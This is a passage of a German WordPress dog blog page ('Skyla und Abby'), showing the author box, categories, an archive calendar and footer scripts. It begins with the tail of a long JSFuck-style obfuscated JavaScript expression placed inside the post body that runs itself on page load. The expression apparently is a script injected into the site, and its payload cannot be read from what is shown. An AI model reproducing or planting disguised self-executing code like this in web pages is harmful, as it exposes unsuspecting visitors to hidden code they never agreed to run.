)[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[23]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[26]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[45]+$[24]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="http://skyla.buccoli.eu/author/claudia/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/c00fd1163e0ad0b4fd136d7bbbaf29ade79cfb8a4b8c75c14cf7c5d65bad6d7c?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c00fd1163e0ad0b4fd136d7bbbaf29ade79cfb8a4b8c75c14cf7c5d65bad6d7c?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">Claudia</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:claudia@diebuccolis.de"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    












            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="categories-2" class="sidebar-wrap widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-8"><a href="http://skyla.buccoli.eu/category/abby-erzahlt/">Abby erzählt</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://skyla.buccoli.eu/category/ballspiele/">Ballspiele</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://skyla.buccoli.eu/category/barf/">BARF</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://skyla.buccoli.eu/category/claudia-erzahlt/">Claudia erzählt</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://skyla.buccoli.eu/category/das-ganz-normale-leben/">Das ganz normale Leben</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://skyla.buccoli.eu/category/kooikergeschwader/">Kooikergeschwader</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://skyla.buccoli.eu/category/skyla-erzahlt/">Skyla erzählt</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://skyla.buccoli.eu/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="calendar-2" class="sidebar-wrap widget_calendar"><h2 class="widget-title">Berichte Archiv</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dezember 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td><a href="http://skyla.buccoli.eu/2023/12/09/" aria-label="Beiträge veröffentlicht am 9. December 2023">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="http://skyla.buccoli.eu/2023/12/11/" aria-label="Beiträge veröffentlicht am 11. December 2023">11</a></td><td><a href="http://skyla.buccoli.eu/2023/12/12/" aria-label="Beiträge veröffentlicht am 12. December 2023">12</a></td><td><a href="http://skyla.buccoli.eu/2023/12/13/" aria-label="Beiträge veröffentlicht am 13. December 2023">13</a></td><td><a href="http://skyla.buccoli.eu/2023/12/14/" aria-label="Beiträge veröffentlicht am 14. December 2023">14</a></td><td><a href="http://skyla.buccoli.eu/2023/12/15/" aria-label="Beiträge veröffentlicht am 15. December 2023">15</a></td><td><a href="http://skyla.buccoli.eu/2023/12/16/" aria-label="Beiträge veröffentlicht am 16. December 2023">16</a></td><td><a href="http://skyla.buccoli.eu/2023/12/17/" aria-label="Beiträge veröffentlicht am 17. December 2023">17</a></td>
	</tr>
	<tr>
		<td><a href="http://skyla.buccoli.eu/2023/12/18/" aria-label="Beiträge veröffentlicht am 18. December 2023">18</a></td><td><a href="http://skyla.buccoli.eu/2023/12/19/" aria-label="Beiträge veröffentlicht am 19. December 2023">19</a></td><td><a href="http://skyla.buccoli.eu/2023/12/20/" aria-label="Beiträge veröffentlicht am 20. December 2023">20</a></td><td><a href="http://skyla.buccoli.eu/2023/12/21/" aria-label="Beiträge veröffentlicht am 21. December 2023">21</a></td><td><a href="http://skyla.buccoli.eu/2023/12/22/" aria-label="Beiträge veröffentlicht am 22. December 2023">22</a></td><td><a href="http://skyla.buccoli.eu/2023/12/23/" aria-label="Beiträge veröffentlicht am 23. December 2023">23</a></td><td><a href="http://skyla.buccoli.eu/2023/12/24/" aria-label="Beiträge veröffentlicht am 24. December 2023">24</a></td>
	</tr>
	<tr>
		<td><a href="http://skyla.buccoli.eu/2023/12/25/" aria-label="Beiträge veröffentlicht am 25. December 2023">25</a></td><td><a href="http://skyla.buccoli.eu/2023/12/26/" aria-label="Beiträge veröffentlicht am 26. December 2023">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://skyla.buccoli.eu/2023/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://skyla.buccoli.eu/2024/01/">Jan &raquo;</a></span>
	</nav></div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 SKYLA und ABBY.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Gemacht mit <i class="fa fa-heart"></i> von <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script defer type="text/javascript" src="http://skyla.buccoli.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://skyla.buccoli.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://skyla.buccoli.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>